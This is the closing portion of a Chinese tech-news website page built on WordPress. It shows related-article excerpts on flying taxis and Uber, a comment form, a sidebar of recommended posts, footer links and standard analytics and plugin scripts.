		<div class="mh-excerpt"><p>        有外媒报道，波音公司 CEO 称，飞行出租车未来十年内就有可能投入运营。他说：“现在真正的飞行原型出租车正在建造中，这项技术非常可行。”         飞行出租车早在今年年初就有外国 <a class="mh-excerpt-more" href="https://kejifans.com/2018/03/03/%e6%b3%a2%e9%9f%b3%ef%bc%9a%e9%a3%9e%e8%a1%8c%e5%87%ba%e7%a7%9f%e8%bd%a610%e5%b9%b4%e5%86%85%e4%ba%a4%e4%bb%98%e4%bd%bf%e7%94%a8/" title="波音：飞行出租车10年内交付使用">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-754 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/12/uber%e5%a5%8b%e8%b5%b7%e7%9b%b4%e8%bf%bd%ef%bc%8c%e5%b8%82%e5%80%bc%e8%b5%b6%e8%b6%85%e7%99%be%e5%ba%a6/" title="Uber奋起直追，市值赶超百度"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/02/uber-pay-cash-780x439-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/02/uber-pay-cash-780x439-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/02/uber-pay-cash-780x439-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/12/uber%e5%a5%8b%e8%b5%b7%e7%9b%b4%e8%bf%bd%ef%bc%8c%e5%b8%82%e5%80%bc%e8%b5%b6%e8%b6%85%e7%99%be%e5%ba%a6/" title="Uber奋起直追，市值赶超百度" rel="bookmark">
			Uber奋起直追，市值赶超百度		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月12日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/12/uber%e5%a5%8b%e8%b5%b7%e7%9b%b4%e8%bf%bd%ef%bc%8c%e5%b8%82%e5%80%bc%e8%b5%b6%e8%b6%85%e7%99%be%e5%ba%a6/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>有外媒报道，谷歌母公司Alphabet旗下的Waymo与Uber达成和解协议，Uber将向Alphabet支付0.34%的股份，约合2.45亿美元。这一数字是基于本次和解协议中对Uber公司估值为72 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/12/uber%e5%a5%8b%e8%b5%b7%e7%9b%b4%e8%bf%bd%ef%bc%8c%e5%b8%82%e5%80%bc%e8%b5%b6%e8%b6%85%e7%99%be%e5%ba%a6/" title="Uber奋起直追，市值赶超百度">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/02/24/%E6%BB%B4%E6%BB%B4%E9%87%87%E8%B4%AD100%E4%B8%87%E8%BE%86%E4%BA%8C%E6%89%8B%E8%BD%A6%EF%BC%9F%E4%BB%8E%E4%BA%BA%E4%BA%BA%E4%BA%8C%E6%89%8B%E8%BD%A6%E8%B4%AD%E4%B9%B0%EF%BC%81/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='938' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3825 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-cardas-parsec">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/15/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e9%87%87%e7%94%a8%e6%97%97%e8%88%b0%e7%ad%89%e7%ba%a7%e7%ba%af%e9%93%9c%e5%af%bc%e4%bd%93%ef%bc%9a%e5%8d%a1%e8%be%be%e6%97%b6cardas-parsec/" title="【新品速递】采用旗舰等级纯铜导体：卡达时Cardas Parsec音箱线"><img width="600" height="369" src="https://kejifans.com/wp-content/uploads/2018/11/Cardas-Parsec.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/Cardas-Parsec.jpeg 600w, https://kejifans.com/wp-content/uploads/2018/11/Cardas-Parsec-300x185.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/15/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e9%87%87%e7%94%a8%e6%97%97%e8%88%b0%e7%ad%89%e7%ba%a7%e7%ba%af%e9%93%9c%e5%af%bc%e4%bd%93%ef%bc%9a%e5%8d%a1%e8%be%be%e6%97%b6cardas-parsec/" title="【新品速递】采用旗舰等级纯铜导体：卡达时Cardas Parsec音箱线" rel="bookmark">
										【新品速递】采用旗舰等级纯铜导体：卡达时Cardas Parsec音箱线									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										发烧音响									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月15日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/15/%e3%80%90%e6%96%b0%e5%93%81%e9%80%9f%e9%80%92%e3%80%91%e9%87%87%e7%94%a8%e6%97%97%e8%88%b0%e7%ad%89%e7%ba%a7%e7%ba%af%e9%93%9c%e5%af%bc%e4%bd%93%ef%bc%9a%e5%8d%a1%e8%be%be%e6%97%b6cardas-parsec/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-3841 post type-post status-publish format-standard has-post-thumbnail category-cnet-news">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/20/nah-youn-sun-same-girl/" title="【靓碟试听】韩国发烧天后罗玧宣：「Nah Youn Sun - Same Girl」"><img width="500" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/Same-Girl-500x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/Same-Girl-500x381.jpeg 500w, https://kejifans.com/wp-content/uploads/2018/11/Same-Girl-80x60.jpeg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/20/nah-youn-sun-same-girl/" title="【靓碟试听】韩国发烧天后罗玧宣：「Nah Youn Sun - Same Girl」" rel="bookmark">
										【靓碟试听】韩国发烧天后罗玧宣：「Nah Youn Sun - Same Girl」									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										发烧音响									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/nah-youn-sun-same-girl/#comments" class="mh-comment-count-link" >1</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-219 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-app">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/01/01/%e8%b6%85250%e6%ac%begoogle-play%e5%95%86%e5%ba%97%e6%89%8b%e6%b8%b8%e5%81%b7%e5%81%b7%e7%9b%91%e5%90%ac%e7%94%a8%e6%88%b7/" title="超250款Google Play商店手游偷偷监听用户" rel="bookmark">
										超250款Google Play商店手游偷偷监听用户									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月1日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/01/%e8%b6%85250%e6%ac%begoogle-play%e5%95%86%e5%ba%97%e6%89%8b%e6%b8%b8%e5%81%b7%e5%81%b7%e7%9b%91%e5%90%ac%e7%94%a8%e6%88%b7/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-488 post type-post status-publish format-standard has-post-thumbnail category-news tag-141 tag-140 tag-139 tag-138">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/01/23/%e5%ad%a6%e7%94%9f%e8%bf%b7%e6%81%8b%e3%80%8a%e7%8e%8b%e8%80%85%e8%8d%a3%e8%80%80%e3%80%8b%ef%bc%8c%e9%a9%ac%e4%ba%91%ef%bc%9a%e6%88%91%e4%b8%8d%e9%ab%98%e5%85%b4/" title="学生迷恋《王者荣耀》，马云：我不高兴" rel="bookmark">
										学生迷恋《王者荣耀》，马云：我不高兴									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月23日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/23/%e5%ad%a6%e7%94%9f%e8%bf%b7%e6%81%8b%e3%80%8a%e7%8e%8b%e8%80%85%e8%8d%a3%e8%80%80%e3%80%8b%ef%bc%8c%e9%a9%ac%e4%ba%91%ef%bc%9a%e6%88%91%e4%b8%8d%e9%ab%98%e5%85%b4/#comments" class="mh-comment-count-link" >1</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1558 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-860 tag-858 tag-859 tag-75 tag-861">
																	<div class="mh-posts-digest-small-category">
										PC/平板电脑									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/04/15/%e6%9c%aa%e6%9d%a5%e7%94%a8%e5%bf%83%e8%b7%b3%e5%92%8c%e4%bd%93%e6%b8%a9%e5%b0%b1%e5%8f%af%e4%bb%a5%e7%bb%99%e6%89%8b%e6%9c%ba%e5%85%85%e7%94%b5/" title="未来用心跳和体温就可以给手机充电？" rel="bookmark">
										未来用心跳和体温就可以给手机充电？									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/04/">2018年4月15日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/04/15/%e6%9c%aa%e6%9d%a5%e7%94%a8%e5%bf%83%e8%b7%b3%e5%92%8c%e4%bd%93%e6%b8%a9%e5%b0%b1%e5%8f%af%e4%bb%a5%e7%bb%99%e6%89%8b%e6%9c%ba%e5%85%85%e7%94%b5/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"938","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>